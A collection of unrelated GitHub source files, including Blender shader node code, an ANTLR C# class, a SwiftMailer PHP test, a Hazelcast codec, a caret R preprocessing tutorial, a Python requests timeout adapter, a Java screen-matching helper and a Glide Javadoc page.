model = load_model(existing, custom_objects=custom_objects)
print('\nExisting model loaded.\n')
print('Model created.')
return model | {
"pile_set_name": "Github"
} |
/*
* This program is free software; you can redistribute it and/or
* modify it under the terms of the GNU General Public License
* as published by the Free Software Foundation; either version 2
* of the License, or (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program; if not, write to the Free Software Foundation,
* Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
*
* The Original Code is Copyright (C) 2018 Blender Foundation.
* All rights reserved.
*/
#include "../node_shader_util.h"
/* **************** OUTPUT ******************** */
/* Color, melanin and absorption coefficient default to approximately same brownish hair. */
static bNodeSocketTemplate sh_node_bsdf_hair_principled_in[] = {
{SOCK_RGBA, N_("Color"), 0.017513f, 0.005763f, 0.002059f, 1.0f, 0.0f, 1.0f},
{SOCK_FLOAT, N_("Melanin"), 0.8f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_FACTOR},
{SOCK_FLOAT, N_("Melanin Redness"), 1.0f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_FACTOR},
{SOCK_RGBA, N_("Tint"), 1.0f, 1.0f, 1.0f, 1.0f, 0.0f, 1.0f},
{SOCK_VECTOR, N_("Absorption Coefficient"), 0.245531f, 0.52f, 1.365f, 0.0f, 0.0f, 1000.0f},
{SOCK_FLOAT, N_("Roughness"), 0.3f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_FACTOR},
{SOCK_FLOAT, N_("Radial Roughness"), 0.3f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_FACTOR},
{SOCK_FLOAT, N_("Coat"), 0.0f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_FACTOR},
{SOCK_FLOAT, N_("IOR"), 1.55f, 0.0f, 0.0f, 0.0f, 0.0f, 1000.0f},
{SOCK_FLOAT,
N_("Offset"),
2.0f * ((float)M_PI) / 180.f,
0.0f,
0.0f,
0.0f,
-M_PI_2,
M_PI_2,
PROP_ANGLE},
{SOCK_FLOAT, N_("Random Color"), 0.0f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_FACTOR},
{SOCK_FLOAT, N_("Random Roughness"), 0.0f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_FACTOR},
{SOCK_FLOAT, N_("Random"), 0.0f, 0.0f, 0.0f, 0.0f, 0.0f, 1.0f, PROP_NONE, SOCK_HIDE_VALUE},
{-1, ""},
};
static bNodeSocketTemplate sh_node_bsdf_hair_principled_out[] = {
{SOCK_SHADER, N_("BSDF")},
{-1, ""},
};
/* Initialize the custom Parametrization property to Color. */
static void node_shader_init_hair_principled(bNodeTree *UNUSED(ntree), bNode *node)
{
node->custom1 = SHD_PRINCIPLED_HAIR_REFLECTANCE;
}
/* Triggers (in)visibility of some sockets when changing Parametrization. */
static void node_shader_update_hair_principled(bNodeTree *UNUSED(ntree), bNode *node)
{
bNodeSocket *sock;
int parametrization = node->custom1;
for (sock = node->inputs.first; sock; sock = sock->next) {
if (STREQ(sock->name, "Color")) {
if (parametrization == SHD_PRINCIPLED_HAIR_REFLECTANCE) {
sock->flag &= ~SOCK_UNAVAIL;
}
else {
sock->flag |= SOCK_UNAVAIL;
}
}
else if (STREQ(sock->name, "Melanin")) {
if (parametrization == SHD_PRINCIPLED_HAIR_PIGMENT_CONCENTRATION) {
sock->flag &= ~SOCK_UNAVAIL;
}
else {
sock->flag |= SOCK_UNAVAIL;
}
}
else if (STREQ(sock->name, "Melanin Redness")) {
if (parametrization == SHD_PRINCIPLED_HAIR_PIGMENT_CONCENTRATION) {
sock->flag &= ~SOCK_UNAVAIL;
}
else {
sock->flag |= SOCK_UNAVAIL;
}
}
else if (STREQ(sock->name, "Tint")) {
if (parametrization == SHD_PRINCIPLED_HAIR_PIGMENT_CONCENTRATION) {
sock->flag &= ~SOCK_UNAVAIL;
}
else {
sock->flag |= SOCK_UNAVAIL;
}
}
else if (STREQ(sock->name, "Absorption Coefficient")) {
if (parametrization == SHD_PRINCIPLED_HAIR_DIRECT_ABSORPTION) {
sock->flag &= ~SOCK_UNAVAIL;
}
else {
sock->flag |= SOCK_UNAVAIL;
}
}
else if (STREQ(sock->name, "Random Color")) {
if (parametrization == SHD_PRINCIPLED_HAIR_PIGMENT_CONCENTRATION) {
sock->flag &= ~SOCK_UNAVAIL;
}
else {
sock->flag |= SOCK_UNAVAIL;
}
}
}
}
/* node type definition */
void register_node_type_sh_bsdf_hair_principled(void)
{
static bNodeType ntype;
sh_node_type_base(
&ntype, SH_NODE_BSDF_HAIR_PRINCIPLED, "Principled Hair BSDF", NODE_CLASS_SHADER, 0);
node_type_socket_templates(
&ntype, sh_node_bsdf_hair_principled_in, sh_node_bsdf_hair_principled_out);
node_type_size_preset(&ntype, NODE_SIZE_LARGE);
node_type_init(&ntype, node_shader_init_hair_principled);
node_type_storage(&ntype, "", NULL, NULL);
node_type_update(&ntype, node_shader_update_hair_principled);
nodeRegisterType(&ntype);
}
| {
"pile_set_name": "Github"
} |
/*
* [The "BSD licence"]
* Copyright (c) 2005-2008 Terence Parr
* All rights reserved.
*
* Conversion to C#:
* Copyright (c) 2008 Sam Harwell, Pixel Mine, Inc.
* All rights reserved.
*
* Redistribution and use in source and binary forms, with or without
* modification, are permitted provided that the following conditions
* are met:
* 1. Redistributions of source code must retain the above copyright
* notice, this list of conditions and the following disclaimer.
* 2. Redistributions in binary form must reproduce the above copyright
* notice, this list of conditions and the following disclaimer in the
* documentation and/or other materials provided with the distribution.
* 3. The name of the author may not be used to endorse or promote products
* derived from this software without specific prior written permission.
*
* THIS SOFTWARE IS PROVIDED BY THE AUTHOR ``AS IS'' AND ANY EXPRESS OR
* IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES
* OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
* IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY DIRECT, INDIRECT,
* INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT
* NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,
* DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY
* THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
* (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
* THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
*/
namespace Antlr3.Analysis
{
using System;
/** A generic transition between any two state machine states. It defines
* some special labels that indicate things like epsilon transitions and
* that the label is actually a set of labels or a semantic predicate.
* This is a one way link. It emanates from a state (usually via a list of
* transitions) and has a label/target pair. I have abstracted the notion
* of a Label to handle the various kinds of things it can be.
*/
public class Transition : IComparable<Transition>
{
/// <summary>
/// What label must be consumed to transition to target
/// </summary>
private Label label;
/// <summary>
/// The target of this transition
/// </summary>
private readonly State target;
public Transition( Label label, State target )
{
this.label = label;
this.target = target;
}
public Transition( int label, State target )
{
this.label = new Label( label );
this.target = target;
}
/// <summary>
/// Gets or sets the label which must be consumed to transition to target
/// </summary>
public Label Label
{
get
{
return label;
}
set
{
label = value;
}
}
/// <summary>
/// Gets the target state
/// </summary>
public State Target
{
get
{
return target;
}
}
/// <summary>
/// Gets whether or not the transition is an action
/// </summary>
public bool IsAction
{
get
{
return Label.IsAction;
}
}
/// <summary>
/// Gets whether or not the transition is an epsilon-transition
/// </summary>
public bool IsEpsilon
{
get
{
return Label.IsEpsilon;
}
}
/// <summary>
/// Gets whether or not the transition is a semantic predicate transition
/// </summary>
public bool IsSemanticPredicate
{
get
{
return Label.IsSemanticPredicate;
}
}
public override int GetHashCode()
{
return Label.GetHashCode() + Target.StateNumber;
}
public override bool Equals( object o )
{
Transition other = (Transition)o;
return this.Label.Equals( other.Label ) &&
this.Target.Equals( other.Target );
}
public int CompareTo( Transition other )
{
return this.Label.CompareTo( other.Label );
}
public override string ToString()
{
return Label + "->" + Target.StateNumber;
}
}
}
| {
"pile_set_name": "Github"
} |
<?php
class Swift_Mime_ContentEncoder_Base64ContentEncoderAcceptanceTest extends \PHPUnit_Framework_TestCase
{
private $_samplesDir;
private $_encoder;
protected function setUp()
{
$this->_samplesDir = realpath(__DIR__.'/../../../../_samples/charsets');
$this->_encoder = new Swift_Mime_ContentEncoder_Base64ContentEncoder();
}
public function testEncodingAndDecodingSamples()
{
$sampleFp = opendir($this->_samplesDir);
while (false !== $encodingDir = readdir($sampleFp)) {
if (substr($encodingDir, 0, 1) == '.') {
continue;
}
$sampleDir = $this->_samplesDir.'/'.$encodingDir;
if (is_dir($sampleDir)) {
$fileFp = opendir($sampleDir);
while (false !== $sampleFile = readdir($fileFp)) {
if (substr($sampleFile, 0, 1) == '.') {
continue;
}
$text = file_get_contents($sampleDir.'/'.$sampleFile);
$os = new Swift_ByteStream_ArrayByteStream();
$os->write($text);
$is = new Swift_ByteStream_ArrayByteStream();
$this->_encoder->encodeByteStream($os, $is);
$encoded = '';
while (false !== $bytes = $is->read(8192)) {
$encoded .= $bytes;
}
$this->assertEquals(
base64_decode($encoded), $text,
'%s: Encoded string should decode back to original string for sample '.
$sampleDir.'/'.$sampleFile
);
}
closedir($fileFp);
}
}
closedir($sampleFp);
}
}
| {
"pile_set_name": "Github"
} |
/*
* Copyright (c) 2008-2020, Hazelcast, Inc. All Rights Reserved.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
package com.hazelcast.client.impl.protocol.codec.builtin;
import com.hazelcast.client.impl.protocol.ClientMessage;
import java.util.AbstractMap;
import java.util.ArrayList;
import java.util.Collection;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
import static com.hazelcast.client.impl.protocol.codec.builtin.FixedSizeTypesCodec.INT_SIZE_IN_BYTES;
import static com.hazelcast.client.impl.protocol.codec.builtin.FixedSizeTypesCodec.LONG_SIZE_IN_BYTES;
import static com.hazelcast.client.impl.protocol.codec.builtin.FixedSizeTypesCodec.decodeInteger;
import static com.hazelcast.client.impl.protocol.codec.builtin.FixedSizeTypesCodec.decodeLong;
import static com.hazelcast.client.impl.protocol.codec.builtin.FixedSizeTypesCodec.encodeInteger;
import static com.hazelcast.client.impl.protocol.codec.builtin.FixedSizeTypesCodec.encodeLong;
public final class EntryListIntegerLongCodec {
private static final int ENTRY_SIZE_IN_BYTES = INT_SIZE_IN_BYTES + LONG_SIZE_IN_BYTES;
private EntryListIntegerLongCodec() {
}
public static void encode(ClientMessage clientMessage, Collection<Map.Entry<Integer, Long>> collection) {
int itemCount = collection.size();
ClientMessage.Frame frame = new ClientMessage.Frame(new byte[itemCount * ENTRY_SIZE_IN_BYTES]);
Iterator<Map.Entry<Integer, Long>> iterator = collection.iterator();
for (int i = 0; i < itemCount; i++) {
Map.Entry<Integer, Long> entry = iterator.next();
encodeInteger(frame.content, i * ENTRY_SIZE_IN_BYTES, entry.getKey());
encodeLong(frame.content, i * ENTRY_SIZE_IN_BYTES + INT_SIZE_IN_BYTES, entry.getValue());
}
clientMessage.add(frame);
}
public static List<Map.Entry<Integer, Long>> decode(ClientMessage.ForwardFrameIterator iterator) {
ClientMessage.Frame frame = iterator.next();
int itemCount = frame.content.length / ENTRY_SIZE_IN_BYTES;
List<Map.Entry<Integer, Long>> result = new ArrayList<>(itemCount);
for (int i = 0; i < itemCount; i++) {
int key = decodeInteger(frame.content, i * ENTRY_SIZE_IN_BYTES);
long value = decodeLong(frame.content, i * ENTRY_SIZE_IN_BYTES + INT_SIZE_IN_BYTES);
result.add(new AbstractMap.SimpleEntry<>(key, value));
}
return result;
}
}
| {
"pile_set_name": "Github"
} |
EXPORTS
?DataForDLL2@@YAHXZ @ 1 NONAME ; int __cdecl DataForDLL2(void)
| {
"pile_set_name": "Github"
} |
# Pre-Processing
```{r pp_startup,echo=FALSE,message=FALSE,warning=FALSE}
library(caret)
library(knitr)
opts_chunk$set(digits = 3, tidy = FALSE, fig.path = 'preprocess/', dev = 'svg', dev.args = list(bg = "transparent"))
library(lattice)
library(ggplot2)
```
- [Creating Dummy Variables](#dummy)
- [Zero- and Near Zero-Variance Predictors](#nzv)
- [Identifying Correlated Predictors](#corr)
- [Linear Dependencies](#lindep)
- [The `preProcess` Function](#pp)
- [Centering and Scaling](#cs)
- [Imputation](#impute)
- [Transforming Predictors](#trans)
- [Putting It All Together](#all)
- [Class Distance Calculations](#cent)
[`caret`](http://cran.r-project.org/web/packages/caret/index.html) includes several functions to pre-process the predictor data. It assumes that all of the data are numeric (i.e. factors have been converted to dummy variables via `model.matrix`, `dummyVars` or other means).
Note that the later chapter on using [`recipes`](https://topepo.github.io/recipes/) with `train` shows how that approach can offer a more diverse and customizable interface to pre-processing in the package.
<div id="dummy"></div>
## Creating Dummy Variables
The function `dummyVars` can be used to generate a complete (less than full rank parameterized) set of dummy variables from one or more factors. The function takes a formula and a data set and outputs an object that can be used to create the dummy variables using the predict method.
```{r load, echo = FALSE, message=FALSE, warning=FALSE}
library(earth)
data(etitanic)
```
For example, the `etitanic` data set in the [`earth`](http://cran.r-project.org/web/packages/earth/index.html) package includes two factors: `pclass` (passenger class, with levels `r I(paste(levels(etitanic$pclass), collapse = ", "))`) and `sex` (with levels `r I(paste(levels(etitanic$sex), sep = "", collapse = ", "))`). The base R function `model.matrix` would generate the following variables:
```{r pp_dummy1}
library(earth)
data(etitanic)
head(model.matrix(survived ~ ., data = etitanic))
```
Using `dummyVars`:
```{r pp_dummy2}
dummies <- dummyVars(survived ~ ., data = etitanic)
head(predict(dummies, newdata = etitanic))
```
Note there is no intercept and each factor has a dummy variable for each level, so this parameterization may not be useful for some model functions, such as `lm`.
<div id="nzv"></div>
## Zero- and Near Zero-Variance Predictors
In some situations, the data generating mechanism can create predictors that only have a single unique value (i.e. a "zero-variance predictor"). For many models (excluding tree-based models), this may cause the model to crash or the fit to be unstable.
Similarly, predictors might have only a handful of unique values that occur with very low frequencies. For example, in the drug resistance data, the `nR11` descriptor (number of 11-membered rings) data have a few unique numeric values that are highly unbalanced:
```{r pp_nzv1}
data(mdrr)
data.frame(table(mdrrDescr$nR11))
```
The concern here that these predictors may become zero-variance predictors when the data are split into cross-validation/bootstrap sub-samples or that a few samples may have an undue influence on the model. These "near-zero-variance" predictors may need to be identified and eliminated prior to modeling.
To identify these types of predictors, the following two metrics can be calculated:
- the frequency of the most prevalent value over the second most frequent value (called the "frequency ratio''), which would be near one for well-behaved predictors and very large for highly-unbalanced data and
- the "percent of unique values'' is the number of unique values divided by the total number of samples (times 100) that approaches zero as the granularity of the data increases
If the frequency ratio is greater than a pre-specified threshold and the unique value percentage is less than a threshold, we might consider a predictor to be near zero-variance.
We would not want to falsely identify data that have low granularity but are evenly distributed, such as data from a discrete uniform distribution. Using both criteria should not falsely detect such predictors.
Looking at the MDRR data, the `nearZeroVar` function can be used to identify near zero-variance variables (the `saveMetrics` argument can be used to show the details and usually defaults to `FALSE`):
```{r pp_nzv2}
nzv <- nearZeroVar(mdrrDescr, saveMetrics= TRUE)
nzv[nzv$nzv,][1:10,]
dim(mdrrDescr)
nzv <- nearZeroVar(mdrrDescr)
filteredDescr <- mdrrDescr[, -nzv]
dim(filteredDescr)
```
By default, `nearZeroVar` will return the positions of the variables that are flagged to be problematic.
<div id="corr"></div>
## Identifying Correlated Predictors
While there are some models that thrive on correlated predictors (such as `pls`), other models may benefit from reducing the level of correlation between the predictors.
Given a correlation matrix, the `findCorrelation` function uses the following algorithm to flag predictors for removal:
```{r pp_corr1}
descrCor <- cor(filteredDescr)
highCorr <- sum(abs(descrCor[upper.tri(descrCor)]) > .999)
```
For the previous MDRR data, there are `r I(highCorr)` descriptors that are almost perfectly correlated (|correlation| > 0.999), such as the total information index of atomic composition (`IAC`) and the total information content index (neighborhood symmetry of 0-order) (`TIC0`) (correlation = 1). The code chunk below shows the effect of removing descriptors with absolute correlations above 0.75.
```{r pp_corr2}
descrCor <- cor(filteredDescr)
summary(descrCor[upper.tri(descrCor)])
highlyCorDescr <- findCorrelation(descrCor, cutoff = .75)
filteredDescr <- filteredDescr[,-highlyCorDescr]
descrCor2 <- cor(filteredDescr)
summary(descrCor2[upper.tri(descrCor2)])
```
<div id="lindep"></div>
## Linear Dependencies
The function `findLinearCombos` uses the QR decomposition of a matrix to enumerate sets of linear combinations (if they exist). For example, consider the following matrix that is could have been produced by a less-than-full-rank parameterizations of a two-way experimental layout:
```{r pp_ld1}
ltfrDesign <- matrix(0, nrow=6, ncol=6)
ltfrDesign[,1] <- c(1, 1, 1, 1, 1, 1)
ltfrDesign[,2] <- c(1, 1, 1, 0, 0, 0)
ltfrDesign[,3] <- c(0, 0, 0, 1, 1, 1)
ltfrDesign[,4] <- c(1, 0, 0, 1, 0, 0)
ltfrDesign[,5] <- c(0, 1, 0, 0, 1, 0)
ltfrDesign[,6] <- c(0, 0, 1, 0, 0, 1)
```
Note that columns two and three add up to the first column. Similarly, columns four, five and six add up the first column. `findLinearCombos` will return a list that enumerates these dependencies. For each linear combination, it will incrementally remove columns from the matrix and test to see if the dependencies have been resolved. `findLinearCombos` will also return a vector of column positions can be removed to eliminate the linear dependencies:
```{r pp_ld2}
comboInfo <- findLinearCombos(ltfrDesign)
comboInfo
ltfrDesign[, -comboInfo$remove]
```
These types of dependencies can arise when large numbers of binary chemical fingerprints are used to describe the structure of a molecule.
<div id="pp"></div>
## The `preProcess` Function
The `preProcess` class can be used for many operations on predictors, including centering and scaling. The function `preProcess` estimates the required parameters for each operation and `predict.preProcess` is used to apply them to specific data sets. This function can also be interfaces when calling the `train` function.
Several types of techniques are described in the next few sections and then another example is used to demonstrate how multiple methods can be used. Note that, in all cases, the `preProcess` function estimates whatever it requires from a specific data set (e.g. the training set) and then applies these transformations to *any* data set without recomputing the values
<div id="cs"></div>
## Centering and Scaling
In the example below, the half of the MDRR data are used to estimate the location and scale of the predictors. The function `preProcess` doesn't actually pre-process the data. `predict.preProcess` is used to pre-process this and other data sets.
```{r pp_cs}
set.seed(96)
inTrain <- sample(seq(along = mdrrClass), length(mdrrClass)/2)
training <- filteredDescr[inTrain,]
test <- filteredDescr[-inTrain,]
trainMDRR <- mdrrClass[inTrain]
testMDRR <- mdrrClass[-inTrain]
preProcValues <- preProcess(training, method = c("center", "scale"))
trainTransformed <- predict(preProcValues, training)
testTransformed <- predict(preProcValues, test)
```
The `preProcess` option `"range"` scales the data to the interval between zero and one.
<div id="impute"></div>
## Imputation
`preProcess` can be used to impute data sets based only on information in the training set. One method of doing this is with K-nearest neighbors. For an arbitrary sample, the K closest neighbors are found in the training set and the value for the predictor is imputed using these values (e.g. using the mean). Using this approach will automatically trigger `preProcess` to center and scale the data, regardless of what is in the `method` argument. Alternatively, bagged trees can also be used to impute. For each predictor in the data, a bagged tree is created using all of the other predictors in the training set. When a new sample has a missing predictor value, the bagged model is used to predict the value. While, in theory, this is a more powerful method of imputing, the computational costs are much higher than the nearest neighbor technique.
<div id="trans"> </div>
## Transforming Predictors
In some cases, there is a need to use principal component analysis (PCA) to transform the data to a smaller sub–space where the new variable are uncorrelated with one another. The `preProcess` class can apply this transformation by including `"pca"` in the `method` argument. Doing this will also force scaling of the predictors. Note that when PCA is requested, `predict.preProcess` changes the column names to `PC1`, `PC2` and so on.
Similarly, independent component analysis (ICA) can also be used to find new variables that are linear combinations of the original set such that the components are independent (as opposed to uncorrelated in PCA). The new variables will be labeled as `IC1`, `IC2` and so on.
The "spatial sign” transformation ([Serneels et al, 2006](http://pubs.acs.org/cgi-bin/abstract.cgi/jcisd8/2006/46/i03/abs/ci050498u.html)) projects the data for a predictor to the unit circle in p dimensions, where p is the number of predictors. Essentially, a vector of data is divided by its norm. The two figures below show two centered and scaled descriptors from the MDRR data before and after the spatial sign transformation. The predictors should be centered and scaled before applying this transformation.
```{r pp_set1}
library(AppliedPredictiveModeling)
transparentTheme(trans = .4)
```
```{r pp_SpatSignBefore, tidy=FALSE, fig.height=5, fig.width=5 }
plotSubset <- data.frame(scale(mdrrDescr[, c("nC", "X4v")]))
xyplot(nC ~ X4v,
data = plotSubset,
groups = mdrrClass,
auto.key = list(columns = 2))
```
After the spatial sign:
```{r pp_SpatSignAfter, tidy=FALSE, fig.height=5, fig.width=5}
transformed <- spatialSign(plotSubset)
transformed <- as.data.frame(transformed)
xyplot(nC ~ X4v,
data = transformed,
groups = mdrrClass,
auto.key = list(columns = 2))
```
Another option, `"BoxCox"` will estimate a Box–Cox transformation on the predictors if the data are greater than zero.
```{r pp_bc1}
preProcValues2 <- preProcess(training, method = "BoxCox")
trainBC <- predict(preProcValues2, training)
testBC <- predict(preProcValues2, test)
preProcValues2
```
The `NA` values correspond to the predictors that could not be transformed. This transformation requires the data to be greater than zero. Two similar transformations, the Yeo-Johnson and exponential transformation of Manly (1976) can also be used in `preProcess`.
<div id="all"></div>
## Putting It All Together
In *Applied Predictive Modeling* there is a case study where the execution times of jobs in a high performance computing environment are being predicted. The data are:
```{r pp_hpc}
library(AppliedPredictiveModeling)
data(schedulingData)
str(schedulingData)
```
The data are a mix of categorical and numeric predictors. Suppose we want to use the Yeo-Johnson transformation on the continuous predictors then center and scale them. Let's also suppose that we will be running a tree-based models so we might want to keep the factors as factors (as opposed to creating dummy variables). We run the function on all the columns except the last, which is the outcome.
```{r pp_hpc_pp_factors }
pp_hpc <- preProcess(schedulingData[, -8],
method = c("center", "scale", "YeoJohnson"))
pp_hpc
transformed <- predict(pp_hpc, newdata = schedulingData[, -8])
head(transformed)
```
The two predictors labeled as "ignored" in the output are the two factor predictors. These are not altered but the numeric predictors are transformed. However, the predictor for the number of pending jobs, has a very sparse and unbalanced distribution:
```{r pp_hpc_nzv}
mean(schedulingData$NumPending == 0)
```
For some other models, this might be an issue (especially if we resample or down-sample the data). We can add a filter to check for zero- or near zero-variance predictors prior to running the pre-processing calculations:
```{r pp_hpc_pp_nzv}
pp_no_nzv <- preProcess(schedulingData[, -8],
method = c("center", "scale", "YeoJohnson", "nzv"))
pp_no_nzv
predict(pp_no_nzv, newdata = schedulingData[1:6, -8])
```
Note that one predictor is labeled as "removed" and the processed data lack the sparse predictor.
<div id="cent"></div>
## Class Distance Calculations
[`caret`](http://cran.r-project.org/web/packages/caret/index.html) contains functions to generate new predictors variables based on
distances to class centroids (similar to how linear discriminant analysis works). For each level of a factor variable, the class centroid and covariance matrix is calculated. For new samples, the Mahalanobis distance to each of the class centroids is computed and can be used as an additional predictor. This can be helpful for non-linear models when the true decision boundary is actually linear.
In cases where there are more predictors within a class than samples, the `classDist` function has arguments called `pca` and `keep` arguments that allow for principal components analysis within each class to be used to avoid issues with singular covariance matrices.
`predict.classDist` is then used to generate the class distances. By default, the distances are logged, but this can be changed via the `trans` argument to `predict.classDist`.
As an example, we can used the MDRR data.
```{r pp_cd1}
centroids <- classDist(trainBC, trainMDRR)
distances <- predict(centroids, testBC)
distances <- as.data.frame(distances)
head(distances)
```
This image shows a scatterplot matrix of the class distances for the held-out samples:
```{r pp_splom, tidy=FALSE, fig.height=5, fig.width=5}
xyplot(dist.Active ~ dist.Inactive,
data = distances,
groups = testMDRR,
auto.key = list(columns = 2))
```
| {
"pile_set_name": "Github"
} |
import requests
from requests.adapters import HTTPAdapter
REQUEST_TIMEOUT = 10 # reasonable timeout that all HTTP requests should use
class TimeoutAdapter(HTTPAdapter):
"""
TimeoutAdapter is an HTTP Adapter that enforces an overridable default timeout on HTTP requests.
"""
def __init__(self, timeout, *args, **kwargs):
self.default_timeout = timeout
if kwargs.get("timeout") is not None:
del kwargs["timeout"]
super().__init__(*args, **kwargs)
def send(self, *args, **kwargs):
if kwargs["timeout"] is None:
kwargs["timeout"] = self.default_timeout
return super().send(*args, **kwargs)
def new_session(timeout: int = REQUEST_TIMEOUT, session: requests.Session = None) -> requests.Session:
"""
new_session creates a new requests.Session and overrides the default HTTPAdapter with a TimeoutAdapter.
:param timeout: the timeout to set the TimeoutAdapter to, defaults to REQUEST_TIMEOUT
:param session: the Session object to attach the Adapter to, defaults to a new session
:return: The created Session
"""
if session is None:
session = requests.Session()
adapter = TimeoutAdapter(timeout)
session.mount("http://", adapter)
session.mount("https://", adapter)
return session
| {
"pile_set_name": "Github"
} |
package foolqq.tool;
import java.awt.Rectangle;
import java.awt.Robot;
import java.awt.Toolkit;
import java.awt.image.BufferedImage;
public class QQWindowTool {
public static boolean isEqual(int x, int y, BufferedImage image, BufferedImage point) {
int pointW = point.getWidth();
int pointY = point.getHeight();
for (int m = 0; m < pointW; m++)
for (int n = 0; n < pointY; n++) {
if (image.getRGB(x + m, y + n) != point.getRGB(m, n)) {
return false;
}
}
return true;
}
public static String getImgName(String name) {
return name.replaceAll(".png", "");
}
public static BufferedImage getScreen(Robot robot) {
return robot.createScreenCapture(new Rectangle(Toolkit.getDefaultToolkit().getScreenSize()));
}
}
| {
"pile_set_name": "Github"
} |
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<!-- NewPage -->
<html lang="en">
<head><link rel="apple-touch-icon" sizes="180x180" href="/glide/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/glide/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/glide/favicon-16x16.png"><link rel="manifest" href="/glide/manifest.json">
<!-- Generated by javadoc (1.8.0_144) on Mon Dec 04 08:56:13 PST 2017 -->
<title>ModelToResourceClassCache (glide API)</title>
<meta name="date" content="2017-12-04">
<link rel="stylesheet" type="text/css" href="../../../../stylesheet.css" title="Style">
<script type="text/javascript" src="../../../../script.js"></script>
</head>
<body>
<script type="text/javascript"><!--
try {
if (location.href.indexOf('is-external=true') == -1) {
parent.document.title="ModelToResourceClassCache (glide API)";
}
}
catch(err) {
}
//-->
var methods = {"i0":10,"i1":10,"i2":10};
var tabs = {65535:["t0","All Methods"],2:["t2","Instance Methods"],8:["t4","Concrete Methods"]};
var altColor = "altColor";
var rowColor = "rowColor";
var tableTab = "tableTab";
var activeTableTab = "activeTableTab";
</script>
<noscript>
<div>JavaScript is disabled on your browser.</div>
</noscript>
<!-- ========= START OF TOP NAVBAR ======= -->
<div class="topNav"><a name="navbar.top">
<!-- -->
</a>
<div class="skipNav"><a href="#skip.navbar.top" title="Skip navigation links">Skip navigation links</a></div>
<a name="navbar.top.firstrow">
<!-- -->
</a>
<ul class="navList" title="Navigation">
<li><a href="../../../../overview-summary.html">Overview</a></li>
<li><a href="package-summary.html">Package</a></li>
<li class="navBarCell1Rev">Class</li>
<li><a href="package-tree.html">Tree</a></li>
<li><a href="../../../../deprecated-list.html">Deprecated</a></li>
<li><a href="../../../../index-all.html">Index</a></li>
<li><a href="../../../../help-doc.html">Help</a></li>
</ul>
</div>
<div class="subNav">
<ul class="navList">
<li><a href="../../../../com/bumptech/glide/provider/LoadPathCache.html" title="class in com.bumptech.glide.provider"><span class="typeNameLink">Prev Class</span></a></li>
<li><a href="../../../../com/bumptech/glide/provider/ResourceDecoderRegistry.html" title="class in com.bumptech.glide.provider"><span class="typeNameLink">Next Class</span></a></li>
</ul>
<ul class="navList">
<li><a href="../../../../index.html?com/bumptech/glide/provider/ModelToResourceClassCache.html" target="_top">Frames</a></li>
<li><a href="ModelToResourceClassCache.html" target="_top">No Frames</a></li>
</ul>
<ul class="navList" id="allclasses_navbar_top">
<li><a href="../../../../allclasses-noframe.html">All Classes</a></li>
</ul>
<div>
<script type="text/javascript"><!--
allClassesLink = document.getElementById("allclasses_navbar_top");
if(window==top) {
allClassesLink.style.display = "block";
}
else {
allClassesLink.style.display = "none";
}
//-->
</script>
</div>
<div>
<ul class="subNavList">
<li>Summary: </li>
<li>Nested | </li>
<li>Field | </li>
<li><a href="#constructor.summary">Constr</a> | </li>
<li><a href="#method.summary">Method</a></li>
</ul>
<ul class="subNavList">
<li>Detail: </li>
<li>Field | </li>
<li><a href="#constructor.detail">Constr</a> | </li>
<li><a href="#method.detail">Method</a></li>
</ul>
</div>
<a name="skip.navbar.top">
<!-- -->
</a></div>
<!-- ========= END OF TOP NAVBAR ========= -->
<!-- ======== START OF CLASS DATA ======== -->
<div class="header">
<div class="subTitle">com.bumptech.glide.provider</div>
<h2 title="Class ModelToResourceClassCache" class="title">Class ModelToResourceClassCache</h2>
</div>
<div class="contentContainer">
<ul class="inheritance">
<li><a href="http://d.android.com/reference/java/lang/Object.html?is-external=true" title="class or interface in java.lang">java.lang.Object</a></li>
<li>
<ul class="inheritance">
<li>com.bumptech.glide.provider.ModelToResourceClassCache</li>
</ul>
</li>
</ul>
<div class="description">
<ul class="blockList">
<li class="blockList">
<hr>
<br>
<pre>public class <span class="typeNameLabel">ModelToResourceClassCache</span>
extends <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true" title="class or interface in java.lang">Object</a></pre>
<div class="block">Maintains a cache of Model + Resource class to a set of registered resource classes that are
subclasses of the resource class that can be decoded from the model class.</div>
</li>
</ul>
</div>
<div class="summary">
<ul class="blockList">
<li class="blockList">
